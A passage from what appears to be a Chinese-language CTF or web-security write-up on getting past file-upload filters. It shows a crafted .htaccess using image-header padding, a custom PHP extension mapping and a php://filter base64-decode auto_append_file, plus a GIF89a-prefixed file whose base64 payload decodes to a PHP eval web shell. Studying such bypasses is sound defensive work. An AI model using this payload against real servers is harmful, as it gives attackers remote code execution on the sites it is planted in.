 来绕过对<?的检测
ps:
可以通过编码进行绕过，如原来使用utf8编码，如果shell中是用utf16编码则可以Bypass
我们这里的解决方法是将一句话进行base64编码，然后在.htaccess中利用php伪协议进行解码,比如:
#define width 1337
#define height 1337
AddType application/x-httpd-php .abc
php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/tmp_fd40c7f4125a9b9ff1a
shell.abc：
GIF89a12PD9waHAgZXZhbCgkX0dFVFsnYyddKTs/Pg==
这里GIF89a后面那个12是为了补足8个字节，满足base64编码的规则,使用其他的文件头也是可以的贴一个上传的脚本